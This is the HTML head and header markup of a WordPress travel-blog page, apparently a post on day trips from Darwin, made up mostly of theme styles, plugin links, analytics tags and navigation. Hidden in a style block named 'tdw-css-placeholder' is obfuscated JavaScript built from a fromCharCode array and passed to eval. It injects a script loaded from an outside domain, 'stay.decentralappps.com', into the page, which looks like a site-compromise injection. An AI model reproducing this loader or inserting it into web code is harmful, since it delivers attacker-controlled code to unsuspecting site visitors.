!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://www.aussiemob.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.5.7" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.aussiemob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-newsletter-css" href="https://www.aussiemob.com/wp-content/plugins/td-newsletter/style.css?ver=12.5.1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.aussiemob.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C400italic%2C500%2C600%2C700%2C800%7CMolle%3A400%2C400italic%2C500%2C600%2C700%2C800%7CMontserrat%3A400%2C400italic%2C500%2C600%2C700%2C800%7COswald%3A400%2C400italic%2C500%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C400italic%2C600%2C800&amp;display=swap&amp;ver=12.5.1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://www.aussiemob.com/wp-content/themes/Newspaper/style.css?ver=12.5.1" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.aussiemob.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx" type="text/css" media="all"/>
<link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.aussiemob.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.aussiemob.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e" type="text/css" media="all"/>
<link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/11.8.4/css/jetpack.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.0" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.aussiemob.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.aussiemob.com/wp-json/wp/v2/posts/21703"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aussiemob.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="shortlink" href="https://wp.me/peCgUi-5E3"/>
<link rel="alternate" type="application/json+oembed" href="https://www.aussiemob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.aussiemob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F&amp;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.94.0"/>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.aussiemob.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"/>
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"/>
<!-- End Google AdSense snippet added by Site Kit -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.aussiemob.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/www.aussiemob.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ef6d1c568";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-78479146-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCGF789');</script>
<!-- End Google Tag Manager -->
<meta name="commission-factory-verification" content="eba5cba20c614b1ab37e2d39ef2b1ca9"/>
<!-- GetYourGuide Analytics -->

<script async="" defer="" src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id="F7N0KRJ"></script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7172880605181152" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.aussiemob.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.aussiemob.com/australia/northern-territory/",
                    "name": "Northern Territory"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/08/cropped-AO-travel.jpg?fit=32%2C32&amp;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/08/cropped-AO-travel.jpg?fit=192%2C192&amp;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/08/cropped-AO-travel.jpg?fit=180%2C180&amp;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/08/cropped-AO-travel.jpg?fit=270%2C270&amp;ssl=1"/>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff9000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff9000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9000;
                }
                .tdm-btn-style1 {
					background-color: #ff9000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9000;
				}
				.tdm-btn-style2 {
				    color: #ff9000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9000;
                    -moz-box-shadow: 0 2px 16px #ff9000;
                    box-shadow: 0 2px 16px #ff9000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9000;
                    -moz-box-shadow: 0 4px 26px #ff9000;
                    box-shadow: 0 4px 26px #ff9000;
				}
				
			
				
				.tdm-title-sm {
				    font-family:Raleway;
	
				}
				
				.tdm-title-md {
				    font-family:Raleway;
	
				}
				
				.tdm-title-bg {
				    font-family:Raleway;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:Raleway;
	
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 175626;
var ezdomain = 'aussiemob.com';
var ezoicSearchable = 1;
</script></head>

<body class="post-template-default single single-post postid-21703 single-format-standard td-standard-pack day-trips-from-darwin global-block-template-8 single_template_3 white-menu  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCGF789"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieMob" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie_mob/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.au/aussie_mob/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/Aussie_Mob" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Mob" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-19347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-19347"><a href="https://www.aussiemob.com/about-us/">Start Here</a></li>
<li id="menu-item-21311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-21311"><a href="https://www.aussiemob.com/australia/">Explore Australia</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10088"><a href="https://www.aussiemob.com/photography/">Photography Tips</a></li>
<li id="menu-item-21540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21540"><a href="https://www.aussiemob.com/resources/">Travel Resources</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.aussiemob.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""/><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""/><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"/>
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.aussiemob.com/disclaimer/">Disclaimer &amp; Disclosure</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""/><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"/>
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.aussiemob.com/">
            <img class="td-retina-data" data-retina="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" src="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" alt="Inspiring Travel in Australia" title="Inspiring Travel in Australia"/>
            <span class="td-visual-hidden">Aussie Mob</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.aussiemob.com/">
			<img class="td-retina-data" data-retina="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" src="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" alt="Inspiring Travel in Australia" title="Inspiring Travel in Australia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.aussiemob.com/">
			<img class="td-retina-data" data-retina="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" src="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png" alt="Inspiring Travel in Australia" title="Inspiring Travel in Australia"/>
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19347"><a href="https://www.aussiemob.com/about-us/">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-21311"><a href="https://www.aussiemob.com/australia/">Explore Australia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10088"><a href="https://www.aussiemob.com/photography/">Photography Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21540"><a href="https://www.aussiemob.com/resources/">Travel Resources</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieMob" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie_mob/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.au/aussie_mob/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/Aussie_Mob" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Mob" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.aussiemob.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-21703" class="td-post-template-3 post-21703 post type-post status-publish format-standard has-post-thumbnail category-featured category-northern-territory category-roadtrips tag-road-trips tag-top-end td-container-wrap" itemscope="" itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.aussiemob.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Northern Territory</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
